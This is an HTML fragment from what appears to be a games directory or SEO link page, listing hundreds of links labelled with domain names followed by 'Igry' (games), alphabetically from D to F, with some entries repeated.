                       <li><a href="/deine-tierwelt-de-igry">Deine-tierwelt.de Igry</a></li>
                       <li><a href="/deinsportplatz-de-igry">Deinsportplatz.de Igry</a></li>
                       <li><a href="/deip-com-igry">Deip.com Igry</a></li>
                       <li><a href="/dekoerier-nl-igry">Dekoerier.nl Igry</a></li>
                       <li><a href="/dekombinatie-nl-igry">Dekombinatie.nl Igry</a></li>
                       <li><a href="/delftsepost-nl-igry">Delftsepost.nl Igry</a></li>
                       <li><a href="/delgazette-com-igry">Delgazette.com Igry</a></li>
                       <li><a href="/demaasroute-nl-igry">Demaasroute.nl Igry</a></li>
                       <li><a href="/demerwestreek-nl-igry">Demerwestreek.nl Igry</a></li>
                       <li><a href="/demotywatory-pl-igry">Demotywatory.pl Igry</a></li>
                       <li><a href="/dendaspelletjes-nl-igry">Dendaspelletjes.nl Igry</a></li>
                       <li><a href="/denkspelletjes-nl-igry">Denkspelletjes.nl Igry</a></li>
                       <li><a href="/deondernemer-nl-igry">Deondernemer.nl Igry</a></li>
                       <li><a href="/deip-com-igry">Deip.com Igry</a></li>
                       <li><a href="/dekoerier-nl-igry">Dekoerier.nl Igry</a></li>
                       <li><a href="/dekombinatie-nl-igry">Dekombinatie.nl Igry</a></li>
                       <li><a href="/delftsepost-nl-igry">Delftsepost.nl Igry</a></li>
                       <li><a href="/delgazette-com-igry">Delgazette.com Igry</a></li>
                       <li><a href="/demaasroute-nl-igry">Demaasroute.nl Igry</a></li>
                       <li><a href="/demerwestreek-nl-igry">Demerwestreek.nl Igry</a></li>
                       <li><a href="/demotywatory-pl-igry">Demotywatory.pl Igry</a></li>
                       <li><a href="/dendaspelletjes-nl-igry">Dendaspelletjes.nl Igry</a></li>
                       <li><a href="/denkspelletjes-nl-igry">Denkspelletjes.nl Igry</a></li>
                       <li><a href="/deondernemer-nl-igry">Deondernemer.nl Igry</a></li>
                       <li><a href="/deparelvanbrabant-nl-igry">Deparelvanbrabant.nl Igry</a></li>
                       <li><a href="/deposthoorn-nl-igry">Deposthoorn.nl Igry</a></li>
                       <li><a href="/derpatriot-com-igry">Derpatriot.com Igry</a></li>
                       <li><a href="/derpatriot-de-igry">Derpatriot.de Igry</a></li>
                       <li><a href="/dertour-at-igry">Dertour.at Igry</a></li>
                       <li><a href="/dertour-de-igry">Dertour.de Igry</a></li>
                       <li><a href="/derwesten-de-igry">Derwesten.de Igry</a></li>
                       <li><a href="/descargasbajar-com-igry">Descargasbajar.com Igry</a></li>
                       <li><a href="/descendantsgames-com-igry">Descendantsgames.com Igry</a></li>
                       <li><a href="/desired-de-igry">Desired.de Igry</a></li>
                       <li><a href="/desolvin-com-igry">Desolvin.com Igry</a></li>
                       <li><a href="/destemvandordt-nl-igry">Destemvandordt.nl Igry</a></li>
                       <li><a href="/destentor-nl-igry">Destentor.nl Igry</a></li>
                       <li><a href="/detektivconan-de-igry">Detektivconan.de Igry</a></li>
                       <li><a href="/detorenbommelerwaard-nl-igry">Detorenbommelerwaard.nl Igry</a></li>
                       <li><a href="/deutria-club-igry">Deutria.club Igry</a></li>
                       <li><a href="/deutschlandcup-online-de-igry">Deutschlandcup-online.de Igry</a></li>
                       <li><a href="/deutschlandcup-de-igry">Deutschlandcup.de Igry</a></li>
                       <li><a href="/developerkafasi-com-igry">Developerkafasi.com Igry</a></li>
                       <li><a href="/deventerpost-nl-igry">Deventerpost.nl Igry</a></li>
                       <li><a href="/dewezet-de-igry">Dewezet.de Igry</a></li>
                       <li><a href="/dhd24-com-igry">Dhd24.com Igry</a></li>
                       <li><a href="/diaridetarragona-com-igry">Diaridetarragona.com Igry</a></li>
                       <li><a href="/diariocordoba-com-igry">Diariocordoba.com Igry</a></li>
                       <li><a href="/diariodearousa-com-igry">Diariodearousa.com Igry</a></li>
                       <li><a href="/diariodeavisos-es-igry">Diariodeavisos.es Igry</a></li>
                       <li><a href="/diariodeferrol-com-igry">Diariodeferrol.com Igry</a></li>
                       <li><a href="/diariodeleon-es-igry">Diariodeleon.es Igry</a></li>
                       <li><a href="/diariodesoria-es-igry">Diariodesoria.es Igry</a></li>
                       <li><a href="/diariodevalladolid-es-igry">Diariodevalladolid.es Igry</a></li>
                       <li><a href="/diariojaen-com-igry">Diariojaen.com Igry</a></li>
                       <li><a href="/diariojaen-com-es-igry">Diariojaen.com.es Igry</a></li>
                       <li><a href="/diariojaen-es-igry">Diariojaen.es Igry</a></li>
                       <li><a href="/diariojaen-nom-es-igry">Diariojaen.nom.es Igry</a></li>
                       <li><a href="/diariojaen-org-es-igry">Diariojaen.org.es Igry</a></li>
                       <li><a href="/diariolagrada-com-igry">Diariolagrada.com Igry</a></li>
                       <li><a href="/dictionaryboss-com-igry">Dictionaryboss.com Igry</a></li>
                       <li><a href="/didigames-com-igry">Didigames.com Igry</a></li>
                       <li><a href="/didyouknownt-com-igry">Didyouknownt.com Igry</a></li>
                       <li><a href="/die-fans-de-igry">Die-fans.de Igry</a></li>
                       <li><a href="/die-mark-online-de-igry">Die-mark-online.de Igry</a></li>
                       <li><a href="/die-nordkurve-de-igry">Die-nordkurve.de Igry</a></li>
                       <li><a href="/dieblaue24-com-igry">Dieblaue24.com Igry</a></li>
                       <li><a href="/digener-club-igry">Digener.club Igry</a></li>
                       <li><a href="/digipuzzle-net-igry">Digipuzzle.net Igry</a></li>
                       <li><a href="/digisnacks-net-igry">Digisnacks.net Igry</a></li>
                       <li><a href="/digitalcamera-es-igry">Digitalcamera.es Igry</a></li>
                       <li><a href="/digitalfernsehen-de-igry">Digitalfernsehen.de Igry</a></li>
                       <li><a href="/dimpletimes-com-igry">Dimpletimes.com Igry</a></li>
                       <li><a href="/dingit-tv-igry">Dingit.tv Igry</a></li>
                       <li><a href="/direce-club-igry">Direce.club Igry</a></li>
                       <li><a href="/directionsbuilder-com-igry">Directionsbuilder.com Igry</a></li>
                       <li><a href="/directionswhiz-com-igry">Directionswhiz.com Igry</a></li>
                       <li><a href="/direita-tv-igry">Direita.tv Igry</a></li>
                       <li><a href="/discoverancestry-com-igry">Discoverancestry.com Igry</a></li>
                       <li><a href="/discoverliveradio-com-igry">Discoverliveradio.com Igry</a></li>
                       <li><a href="/dk-kogebogen-dk-igry">Dk-kogebogen.dk Igry</a></li>
                       <li><a href="/dmoz-fr-igry">Dmoz.fr Igry</a></li>
                       <li><a href="/dmty-pl-igry">Dmty.pl Igry</a></li>
                       <li><a href="/dnn-de-igry">Dnn.de Igry</a></li>
                       <li><a href="/dob5-com-igry">Dob5.com Igry</a></li>
                       <li><a href="/dodgory-club-igry">Dodgory.club Igry</a></li>
                       <li><a href="/doetinchemsvizier-nl-igry">Doetinchemsvizier.nl Igry</a></li>
                       <li><a href="/dogames-net-igry">Dogames.net Igry</a></li>
                       <li><a href="/doli-co-il-igry">Doli.co.il Igry</a></li>
                       <li><a href="/dollmania-com-igry">Dollmania.com Igry</a></li>
                       <li><a href="/dolygames-com-igry">Dolygames.com Igry</a></li>
                       <li><a href="/doomsplay-com-igry">Doomsplay.com Igry</a></li>
                       <li><a href="/doppelpass-online-de-igry">Doppelpass-online.de Igry</a></li>
                       <li><a href="/download-freemaps-com-igry">Download-freemaps.com Igry</a></li>
                       <li><a href="/downloadinboxnow-com-igry">Downloadinboxnow.com Igry</a></li>
                       <li><a href="/downloadmanagernow-com-igry">Downloadmanagernow.com Igry</a></li>
                       <li><a href="/downloadrecipesearch-com-igry">Downloadrecipesearch.com Igry</a></li>
                       <li><a href="/downspeedtest-com-igry">Downspeedtest.com Igry</a></li>
                       <li><a href="/dpgames-com-igry">Dpgames.com Igry</a></li>
                       <li><a href="/dragonballsupergames-com-igry">Dragonballsupergames.com Igry</a></li>
                       <li><a href="/dragonballwiki-de-igry">Dragonballwiki.de Igry</a></li>
                       <li><a href="/dragonballz-de-igry">Dragonballz.de Igry</a></li>
                       <li><a href="/drakensang-com-igry">Drakensang.com Igry</a></li>
                       <li><a href="/dreamango-com-igry">Dreamango.com Igry</a></li>
                       <li><a href="/dreamturk-com-tr-igry">Dreamturk.com.tr Igry</a></li>
                       <li><a href="/dreamtv-com-tr-igry">Dreamtv.com.tr Igry</a></li>
                       <li><a href="/dressly-com-igry">Dressly.com Igry</a></li>
                       <li><a href="/dressup-com-igry">Dressup.com Igry</a></li>
                       <li><a href="/dressupgal-com-igry">Dressupgal.com Igry</a></li>
                       <li><a href="/dressupmix-com-igry">Dressupmix.com Igry</a></li>
                       <li><a href="/dressupmix-mobi-igry">Dressupmix.mobi Igry</a></li>
                       <li><a href="/dressupmix-ru-igry">Dressupmix.ru Igry</a></li>
                       <li><a href="/dressuppink-com-igry">Dressuppink.com Igry</a></li>
                       <li><a href="/dressupwho-com-igry">Dressupwho.com Igry</a></li>
                       <li><a href="/dressupwho-net-igry">Dressupwho.net Igry</a></li>
                       <li><a href="/drifted-com-igry">Drifted.com Igry</a></li>
                       <li><a href="/drivinggames-biz-igry">Drivinggames.biz Igry</a></li>
                       <li><a href="/droitissimo-com-igry">Droitissimo.com Igry</a></li>
                       <li><a href="/druckerchannel-de-igry">Druckerchannel.de Igry</a></li>
                       <li><a href="/dsc4ever-de-igry">Dsc4ever.de Igry</a></li>
                       <li><a href="/dugy-com-igry">Dugy.com Igry</a></li>
                       <li><a href="/duiven-post-nl-igry">Duiven-post.nl Igry</a></li>
                       <li><a href="/dumbosdiary-com-igry">Dumbosdiary.com Igry</a></li>
                       <li><a href="/dumbwaysjr-com-igry">Dumbwaysjr.com Igry</a></li>
                       <li><a href="/dumbwaystodie-com-igry">Dumbwaystodie.com Igry</a></li>
                       <li><a href="/dustin-wuelfing-de-igry">Dustin-wuelfing.de Igry</a></li>
                       <li><a href="/dzonline-de-igry">Dzonline.de Igry</a></li>
                       <li><a href="/dzvid-com-igry">Dzvid.com Igry</a></li>
                       <li><a href="/e46-forum-de-igry">E46-forum.de Igry</a></li>
                       <li><a href="/e90-forum-de-igry">E90-forum.de Igry</a></li>
                       <li><a href="/eactory-club-igry">Eactory.club Igry</a></li>
                       <li><a href="/easydirectionsfinder-com-igry">Easydirectionsfinder.com Igry</a></li>
                       <li><a href="/easydocmerge-com-igry">Easydocmerge.com Igry</a></li>
                       <li><a href="/easyemailsuite-com-igry">Easyemailsuite.com Igry</a></li>
                       <li><a href="/easyfileconvert-com-igry">Easyfileconvert.com Igry</a></li>
                       <li><a href="/easyhomedecorating-com-igry">Easyhomedecorating.com Igry</a></li>
                       <li><a href="/easymaillogin-com-igry">Easymaillogin.com Igry</a></li>
                       <li><a href="/easypdfcombine-com-igry">Easypdfcombine.com Igry</a></li>
                       <li><a href="/easyweatheralert-com-igry">Easyweatheralert.com Igry</a></li>
                       <li><a href="/ecapsgames-com-igry">Ecapsgames.com Igry</a></li>
                       <li><a href="/ecaserta-it-igry">Ecaserta.it Igry</a></li>
                       <li><a href="/echo-online-de-igry">Echo-online.de Igry</a></li>
                       <li><a href="/ecut-io-igry">Ecut.io Igry</a></li>
                       <li><a href="/ed-nl-igry">Ed.nl Igry</a></li>
                       <li><a href="/edesepost-nl-igry">Edesepost.nl Igry</a></li>
                       <li><a href="/edugame-co-za-igry">Edugame.co.za Igry</a></li>
                       <li><a href="/effzeh-com-igry">Effzeh.com Igry</a></li>
                       <li><a href="/einfachschoen-me-igry">Einfachschoen.me Igry</a></li>
                       <li><a href="/einfachtierisch-de-igry">Einfachtierisch.de Igry</a></li>
                       <li><a href="/einsundeins-de-igry">Einsundeins.de Igry</a></li>
                       <li><a href="/eishockey-bilder-com-igry">Eishockey-bilder.com Igry</a></li>
                       <li><a href="/eishockey-deutschland-info-igry">Eishockey-deutschland.info Igry</a></li>
                       <li><a href="/eishockey-magazin-de-igry">Eishockey-magazin.de Igry</a></li>
                       <li><a href="/eishockey-muenchen-com-igry">Eishockey-muenchen.com Igry</a></li>
                       <li><a href="/eishockey-online-com-igry">Eishockey-online.com Igry</a></li>
                       <li><a href="/eishockey-info-igry">Eishockey.info Igry</a></li>
                       <li><a href="/eishockeynews-de-igry">Eishockeynews.de Igry</a></li>
                       <li><a href="/eishockeyonline-at-igry">Eishockeyonline.at Igry</a></li>
                       <li><a href="/ejocuricumasini-ro-igry">Ejocuricumasini.ro Igry</a></li>
                       <li><a href="/ejz-de-igry">Ejz.de Igry</a></li>
                       <li><a href="/eladelantado-com-igry">Eladelantado.com Igry</a></li>
                       <li><a href="/elbkick-tv-igry">Elbkick.tv Igry</a></li>
                       <li><a href="/elcorreodeburgos-com-igry">Elcorreodeburgos.com Igry</a></li>
                       <li><a href="/electronauts-net-igry">Electronauts.net Igry</a></li>
                       <li><a href="/elektrobike-online-com-igry">Elektrobike-online.com Igry</a></li>
                       <li><a href="/elele-com-tr-igry">Elele.com.tr Igry</a></li>
                       <li><a href="/elidealgallego-com-igry">Elidealgallego.com Igry</a></li>
                       <li><a href="/eliteprospects-de-igry">Eliteprospects.de Igry</a></li>
                       <li><a href="/elkspel-nl-igry">Elkspel.nl Igry</a></li>
                       <li><a href="/elle-com-tr-igry">Elle.com.tr Igry</a></li>
                       <li><a href="/ellipse-cinema-fr-igry">Ellipse-cinema.fr Igry</a></li>
                       <li><a href="/elperiodico-cat-igry">Elperiodico.cat Igry</a></li>
                       <li><a href="/elperiodico-com-igry">Elperiodico.com Igry</a></li>
                       <li><a href="/elperiodicodearagon-com-igry">Elperiodicodearagon.com Igry</a></li>
                       <li><a href="/elperiodicodelazulejo-es-igry">Elperiodicodelazulejo.es Igry</a></li>
                       <li><a href="/elperiodicoextremadura-com-igry">Elperiodicoextremadura.com Igry</a></li>
                       <li><a href="/elperiodicomediterraneo-com-igry">Elperiodicomediterraneo.com Igry</a></li>
                       <li><a href="/elsaoyunlari-org-igry">Elsaoyunlari.org Igry</a></li>
                       <li><a href="/emahjong-ro-igry">Emahjong.ro Igry</a></li>
                       <li><a href="/emailfanatic-com-igry">Emailfanatic.com Igry</a></li>
                       <li><a href="/emderzeitung-de-igry">Emderzeitung.de Igry</a></li>
                       <li><a href="/emeraude-cinemas-fr-igry">Emeraude-cinemas.fr Igry</a></li>
                       <li><a href="/emiliagol-it-igry">Emiliagol.it Igry</a></li>
                       <li><a href="/emtb-news-de-igry">Emtb-news.de Igry</a></li>
                       <li><a href="/emu-games-net-igry">Emu-games.net Igry</a></li>
                       <li><a href="/enagames-com-igry">Enagames.com Igry</a></li>
                       <li><a href="/enceinteoupas-fr-igry">Enceinteoupas.fr Igry</a></li>
                       <li><a href="/englewoodindependent-com-igry">Englewoodindependent.com Igry</a></li>
                       <li><a href="/enjoydressup-com-igry">Enjoydressup.com Igry</a></li>
                       <li><a href="/enkolayoyunlar-org-igry">Enkolayoyunlar.org Igry</a></li>
                       <li><a href="/envertetcontretous-fr-igry">Envertetcontretous.fr Igry</a></li>
                       <li><a href="/epic-chrome-themes-com-igry">Epic-chrome-themes.com Igry</a></li>
                       <li><a href="/erdbeerlounge-de-igry">Erdbeerlounge.de Igry</a></li>
                       <li><a href="/erigato-space-igry">Erigato.space Igry</a></li>
                       <li><a href="/ermelosweekblad-nl-igry">Ermelosweekblad.nl Igry</a></li>
                       <li><a href="/erwin-event-de-igry">Erwin-event.de Igry</a></li>
                       <li><a href="/esbgforum-de-igry">Esbgforum.de Igry</a></li>
                       <li><a href="/escapeclub-jp-igry">Escapeclub.jp Igry</a></li>
                       <li><a href="/espacioarcade-com-igry">Espacioarcade.com Igry</a></li>
                       <li><a href="/espected-club-igry">Espected.club Igry</a></li>
                       <li><a href="/esslinger-zeitung-de-igry">Esslinger-zeitung.de Igry</a></li>
                       <li><a href="/etoile-cinemas-com-igry">Etoile-cinemas.com Igry</a></li>
                       <li><a href="/eukarant-club-igry">Eukarant.club Igry</a></li>
                       <li><a href="/eunblocked-com-igry">Eunblocked.com Igry</a></li>
                       <li><a href="/eversonic-fr-igry">Eversonic.fr Igry</a></li>
                       <li><a href="/everydaylookup-com-igry">Everydaylookup.com Igry</a></li>
                       <li><a href="/everydaymanuals-com-igry">Everydaymanuals.com Igry</a></li>
                       <li><a href="/evisneser-com-igry">Evisneser.com Igry</a></li>
                       <li><a href="/evlfans-de-igry">Evlfans.de Igry</a></li>
                       <li><a href="/express-de-igry">Express.de Igry</a></li>
                       <li><a href="/eyzi-net-igry">Eyzi.net Igry</a></li>
                       <li><a href="/ez-online-de-igry">Ez-online.de Igry</a></li>
                       <li><a href="/f-igri-ru-igry">F-igri.ru Igry</a></li>
                       <li><a href="/f10-forum-de-igry">F10-forum.de Igry</a></li>
                       <li><a href="/f30-forum-de-igry">F30-forum.de Igry</a></li>
                       <li><a href="/f800-forum-de-igry">F800-forum.de Igry</a></li>
                       <li><a href="/fabrykamemow-pl-igry">Fabrykamemow.pl Igry</a></li>
                       <li><a href="/fairborndailyherald-com-igry">Fairborndailyherald.com Igry</a></li>
                       <li><a href="/faktopedia-pl-igry">Faktopedia.pl Igry</a></li>
                       <li><a href="/familie-de-igry">Familie.de Igry</a></li>
                       <li><a href="/familien-glueck-de-igry">Familien-glueck.de Igry</a></li>
                       <li><a href="/fanart-de-igry">Fanart.de Igry</a></li>
                       <li><a href="/fanarts-com-igry">Fanarts.com Igry</a></li>
                       <li><a href="/fanatik-com-tr-igry">Fanatik.com.tr Igry</a></li>
                       <li><a href="/fancy-pants-games-com-igry">Fancy-pants-games.com Igry</a></li>
                       <li><a href="/fandejuegos-com-igry">Fandejuegos.com Igry</a></li>
                       <li><a href="/fandejuegos-ru-igry">Fandejuegos.ru Igry</a></li>
                       <li><a href="/fandesjeux-com-igry">Fandesjeux.com Igry</a></li>
                       <li><a href="/fanfreegames-com-igry">Fanfreegames.com Igry</a></li>
                       <li><a href="/fangiochi-com-igry">Fangiochi.com Igry</a></li>
                       <li><a href="/fanhry-cz-igry">Fanhry.cz Igry</a></li>
                       <li><a href="/fanoyunlar-com-igry">Fanoyunlar.com Igry</a></li>
                       <li><a href="/fanreport-com-igry">Fanreport.com Igry</a></li>
                       <li><a href="/fanspellen-com-igry">Fanspellen.com Igry</a></li>
                       <li><a href="/fantastic-themes-com-igry">Fantastic-themes.com Igry</a></li>
                       <li><a href="/fantasynewtab-com-igry">Fantasynewtab.com Igry</a></li>
                       <li><a href="/farmerama-be-igry">Farmerama.be Igry</a></li>
                       <li><a href="/farmerama-bg-igry">Farmerama.bg Igry</a></li>
                       <li><a href="/farmerama-co-uk-igry">Farmerama.co.uk Igry</a></li>
                       <li><a href="/farmerama-com-igry">Farmerama.com Igry</a></li>
                       <li><a href="/farmerama-com-br-igry">Farmerama.com.br Igry</a></li>
                       <li><a href="/farmerama-cz-igry">Farmerama.cz Igry</a></li>
                       <li><a href="/farmerama-de-igry">Farmerama.de Igry</a></li>
                       <li><a href="/farmerama-dk-igry">Farmerama.dk Igry</a></li>
                       <li><a href="/farmerama-es-igry">Farmerama.es Igry</a></li>
                       <li><a href="/farmerama-fr-igry">Farmerama.fr Igry</a></li>
                       <li><a href="/farmerama-gr-igry">Farmerama.gr Igry</a></li>
                       <li><a href="/farmerama-hu-igry">Farmerama.hu Igry</a></li>
                       <li><a href="/farmerama-it-igry">Farmerama.it Igry</a></li>
                       <li><a href="/farmerama-nl-igry">Farmerama.nl Igry</a></li>
                       <li><a href="/farmerama-pl-igry">Farmerama.pl Igry</a></li>
                       <li><a href="/farmerama-ro-igry">Farmerama.ro Igry</a></li>
                       <li><a href="/farmerama-ru-igry">Farmerama.ru Igry</a></li>
                       <li><a href="/farmerama-sk-igry">Farmerama.sk Igry</a></li>
                       <li><a href="/farmgamesfree-com-igry">Farmgamesfree.com Igry</a></li>
                       <li><a href="/faszination-fankurve-de-igry">Faszination-fankurve.de Igry</a></li>
                       <li><a href="/fcnews-org-igry">Fcnews.org Igry</a></li>
                       <li><a href="/fddb-info-igry">Fddb.info Igry</a></li>
                       <li><a href="/fddb-mobi-igry">Fddb.mobi Igry</a></li>
                       <li><a href="/februn-club-igry">Februn.club Igry</a></li>
                       <li><a href="/femmepourlavie-com-igry">Femmepourlavie.com Igry</a></li>
                       <li><a href="/ferajogos-com-br-igry">Ferajogos.com.br Igry</a></li>
                       <li><a href="/feroce-co-igry">Feroce.co Igry</a></li>
                       <li><a href="/festivalplaner-de-igry">Festivalplaner.de Igry</a></li>
                       <li><a href="/ffh-de-igry">Ffh.de Igry</a></li>
                       <li><a href="/ffn-de-igry">Ffn.de Igry</a></li>
                       <li><a href="/fidonav-com-igry">Fidonav.com Igry</a></li>
                       <li><a href="/fightinggamesonline-net-igry">Fightinggamesonline.net Igry</a></li>
                       <li><a href="/fikriyat-com-igry">Fikriyat.com Igry</a></li>
                       <li><a href="/filecoffee-com-igry">Filecoffee.com Igry</a></li>
                       <li><a href="/fileconvertonline-com-igry">Fileconvertonline.com Igry</a></li>
                       <li><a href="/filehare-com-igry">Filehare.com Igry</a></li>
                       <li><a href="/filepilot-eu-igry">Filepilot.eu Igry</a></li>
                       <li><a href="/filesendsuite-com-igry">Filesendsuite.com Igry</a></li>
                       <li><a href="/filesharefanatic-com-igry">Filesharefanatic.com Igry</a></li>
                       <li><a href="/fillgame-com-igry">Fillgame.com Igry</a></li>
                       <li><a href="/findmefreebies-com-igry">Findmefreebies.com Igry</a></li>
                       <li><a href="/findyourmaps-com-igry">Findyourmaps.com Igry</a></li>
                       <li><a href="/finerio-de-igry">Finerio.de Igry</a></li>
                       <li><a href="/fireboyandwatergirl-ru-igry">Fireboyandwatergirl.ru Igry</a></li>
                       <li><a href="/fireboynwatergirl-com-igry">Fireboynwatergirl.com Igry</a></li>
                       <li><a href="/firstescapegames-com-igry">Firstescapegames.com Igry</a></li>
                       <li><a href="/fit-gesund-schoen-ch-igry">Fit-gesund-schoen.ch Igry</a></li>
                       <li><a href="/fitgesundschoen-at-igry">Fitgesundschoen.at Igry</a></li>
                       <li><a href="/fitgesundschoen-ch-igry">Fitgesundschoen.ch Igry</a></li>
                       <li><a href="/fitgesundschoen-de-igry">Fitgesundschoen.de Igry</a></li>
                       <li><a href="/fivenights-at-freddys-com-igry">Fivenights-at-freddys.com Igry</a></li>
                       <li><a href="/fivenightsat-freddys-com-igry">Fivenightsat-freddys.com Igry</a></li>
                       <li><a href="/fizzycool-com-igry">Fizzycool.com Igry</a></li>
                       <li><a href="/fl-arena-de-igry">Fl-arena.de Igry</a></li>
                       <li><a href="/flaap-io-igry">Flaap.io Igry</a></li>
                       <li><a href="/flash-game-org-ua-igry">Flash-game.org.ua Igry</a></li>
                       <li><a href="/flash-online-com-ua-igry">Flash-online.com.ua Igry</a></li>
                       <li><a href="/flash-com-ru-igry">Flash.com.ru Igry</a></li>
                       <li><a href="/flash-com-ua-igry">Flash.com.ua Igry</a></li>
                       <li><a href="/flashdozor-ru-igry">Flashdozor.ru Igry</a></li>
                       <li><a href="/flashgame6-com-igry">Flashgame6.com Igry</a></li>
                       <li><a href="/flashgames-ru-igry">Flashgames.ru Igry</a></li>
                       <li><a href="/flashgames247-com-igry">Flashgames247.com Igry</a></li>
                       <li><a href="/flashgirlgames-com-igry">Flashgirlgames.com Igry</a></li>
                       <li><a href="/flashhome-ru-igry">Flashhome.ru Igry</a></li>
                       <li><a href="/flashkhor-com-igry">Flashkhor.com Igry</a></li>
                       <li><a href="/flashplayer-ru-igry">Flashplayer.ru Igry</a></li>
                       <li><a href="/flashroom-ru-igry">Flashroom.ru Igry</a></li>
                       <li><a href="/flashstart-ru-igry">Flashstart.ru Igry</a></li>
                       <li><a href="/flashtop-com-ua-igry">Flashtop.com.ua Igry</a></li>
                       <li><a href="/flashworld-org-igry">Flashworld.org Igry</a></li>
                       <li><a href="/flip123-net-igry">Flip123.net Igry</a></li>
                       <li><a href="/flirtsofa-com-igry">Flirtsofa.com Igry</a></li>
                       <li><a href="/flonga-com-igry">Flonga.com Igry</a></li>
                       <li><a href="/fluffyfoxgames-com-igry">Fluffyfoxgames.com Igry</a></li>
                       <li><a href="/flugrevue-de-igry">Flugrevue.de Igry</a></li>
                       <li><a href="/fnweb-de-igry">Fnweb.de Igry</a></li>
                       <li><a href="/fog-game-ru-igry">Fog-game.ru Igry</a></li>
                       <li><a href="/fog10-com-igry">Fog10.com Igry</a></li>
                       <li><a href="/fogames-com-igry">Fogames.com Igry</a></li>
                       <li><a href="/foggiasport24-com-igry">Foggiasport24.com Igry</a></li>
                       <li><a href="/fokusjabar-com-igry">Fokusjabar.com Igry</a></li>
                       <li><a href="/footamateur-fr-igry">Footamateur.fr Igry</a></li>
                       <li><a href="/footballclubdemarseille-fr-igry">Footballclubdemarseille.fr Igry</a></li>
                       <li><a href="/footballcup-nl-igry">Footballcup.nl Igry</a></li>
                       <li><a href="/footballgames10-com-igry">Footballgames10.com Igry</a></li>
                       <li><a href="/footballgames100-com-igry">Footballgames100.com Igry</a></li>
                       <li><a href="/footballgames99-com-igry">Footballgames99.com Igry</a></li>
                       <li><a href="/footballgamessite-com-igry">Footballgamessite.com Igry</a></li>
                       <li><a href="/footballgamesworld-com-igry">Footballgamesworld.com Igry</a></li>
                       <li><a href="/footballwars-online-igry">Footballwars.online Igry</a></li>
                       <li><a href="/footcup-fr-igry">Footcup.fr Igry</a></li>
                       <li><a href="/footmarseille-com-igry">Footmarseille.com Igry</a></li>
                       <li><a href="/foozine-com-igry">Foozine.com Igry</a></li>
                       <li><a href="/forkids-education-igry">Forkids.education Igry</a></li>
                       <li><a href="/formfetcherpro-com-igry">Formfetcherpro.com Igry</a></li>
                       <li><a href="/formfinderfree-com-igry">Formfinderfree.com Igry</a></li>
                       <li><a href="/forstpraxis-de-igry">Forstpraxis.de Igry</a></li>
                       <li><a href="/fortuna-britz-de-igry">Fortuna-britz.de Igry</a></li>
                       <li><a href="/forumconstruire-com-igry">Forumconstruire.com Igry</a></li>
                       <li><a href="/forumpiscine-com-igry">Forumpiscine.com Igry</a></li>
                       <li><a href="/foxsports-co-id-igry">Foxsports.co.id Igry</a></li>
                       <li><a href="/foxsports-co-th-igry">Foxsports.co.th Igry</a></li>
                       <li><a href="/foxsports-com-kh-igry">Foxsports.com.kh Igry</a></li>
                       <li><a href="/foxsports-com-mm-igry">Foxsports.com.mm Igry</a></li>
                       <li><a href="/foxsports-com-my-igry">Foxsports.com.my Igry</a></li>
                       <li><a href="/foxsports-com-tw-igry">Foxsports.com.tw Igry</a></li>
                       <li><a href="/foxsports-com-vn-igry">Foxsports.com.vn Igry</a></li>
                       <li><a href="/foxsports-ph-igry">Foxsports.ph Igry</a></li>
                       <li><a href="/foxsportsasia-com-igry">Foxsportsasia.com Igry</a></li>
                       <li><a href="/foxygames-io-igry">Foxygames.io Igry</a></li>
                       <li><a href="/franken-gedenkt-de-igry">Franken-gedenkt.de Igry</a></li>
                       <li><a href="/frauen-eishockey-com-igry">Frauen-eishockey.com Igry</a></li>
                       <li><a href="/frauenseite-net-igry">Frauenseite.net Igry</a></li>
                       <li><a href="/freeangrybirdsgame-org-igry">Freeangrybirdsgame.org Igry</a></li>
                       <li><a href="/freedirectionsonline-com-igry">Freedirectionsonline.com Igry</a></li>
                       <li><a href="/freefalltournament-com-igry">Freefalltournament.com Igry</a></li>
                       <li><a href="/freefrivgames-com-igry">Freefrivgames.com Igry</a></li>
                       <li><a href="/freefungames-online-igry">Freefungames.online Igry</a></li>
                       <li><a href="/freegames-org-igry">Freegames.org Igry</a></li>
                       <li><a href="/freegamescasual-com-igry">Freegamescasual.com Igry</a></li>
                       <li><a href="/freegamesnaija-com-igry">Freegamesnaija.com Igry</a></li>
                       <li><a href="/freegamesontheweb-com-igry">Freegamesontheweb.com Igry</a></li>
                       <li><a href="/freelocalweather-com-igry">Freelocalweather.com Igry</a></li>
                       <li><a href="/freemanualsindex-com-igry">Freemanualsindex.com Igry</a></li>
                       <li><a href="/freenet-de-igry">Freenet.de Igry</a></li>
                       <li><a href="/freeonline-it-igry">Freeonline.it Igry</a></li>
                       <li><a href="/freeonline-org-igry">Freeonline.org Igry</a></li>
                       <li><a href="/freeonlinebaseballgames-com-igry">Freeonlinebaseballgames.com Igry</a></li>
                       <li><a href="/freeonlinegames-com-igry">Freeonlinegames.com Igry</a></li>
                       <li><a href="/freeonlinegames2-co-uk-igry">Freeonlinegames2.co.uk Igry</a></li>
                       <li><a href="/freeplaynow-com-igry">Freeplaynow.com Igry</a></li>
                       <li><a href="/freepuzzlegames-org-igry">Freepuzzlegames.org Igry</a></li>
                       <li><a href="/freeradiocast-com-igry">Freeradiocast.com Igry</a></li>
                       <li><a href="/freeridegames-com-igry">Freeridegames.com Igry</a></li>
                       <li><a href="/freestreet-games-igry">Freestreet.games Igry</a></li>
                       <li><a href="/freetaxigames-net-igry">Freetaxigames.net Igry</a></li>
                       <li><a href="/freetoplay-com-igry">Freetoplay.com Igry</a></li>
                       <li><a href="/freewebarcade-com-igry">Freewebarcade.com Igry</a></li>
                       <li><a href="/freeworldgroup-com-igry">Freeworldgroup.com Igry</a></li>
                       <li><a href="/freezenova-com-igry">Freezenova.com Igry</a></li>
                       <li><a href="/freiepresse-de-igry">Freiepresse.de Igry</a></li>
                       <li><a href="/freizeitportal-erding-de-igry">Freizeitportal-erding.de Igry</a></li>
                       <li><a href="/freude38-de-igry">Freude38.de Igry</a></li>
                       <li><a href="/fripjogosonline-com-br-igry">Fripjogosonline.com.br Igry</a></li>
                       <li><a href="/friuligol-it-igry">Friuligol.it Igry</a></li>
                       <li><a href="/friv-2017-com-igry">Friv-2017.com Igry</a></li>
                       <li><a href="/friv-2018-com-igry">Friv-2018.com Igry</a></li>
                       <li><a href="/friv-2020-com-igry">Friv-2020.com Igry</a></li>
                       <li><a href="/friv-games-today-com-igry">Friv-games-today.com Igry</a></li>
                       <li><a href="/friv-games-com-igry">Friv-games.com Igry</a></li>
                       <li><a href="/friv-cloud-igry">Friv.cloud Igry</a></li>
